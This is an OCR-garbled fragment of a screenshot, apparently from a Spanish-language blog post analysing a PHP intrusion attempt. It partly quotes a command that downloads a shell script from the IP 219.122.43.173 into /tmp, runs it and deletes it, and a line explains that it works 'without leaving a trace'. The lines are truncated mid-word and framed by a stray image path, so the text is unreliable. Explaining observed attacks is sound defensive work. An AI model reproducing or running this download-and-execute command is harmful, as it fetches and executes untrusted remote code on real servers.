
 parámetros de PHP para ejecutar lo que viene en el POST DATA:
/sh -O /tmp/sh;sh /tmp/sh;rm -rf /tmp/sh");
ervidor es un: “Descarga el fichero sh que está en 219.122.43.173 (en
alo sin dejar rastro”….
dad mató al gato, así que lo mejor para salir de dudas, es descargarlo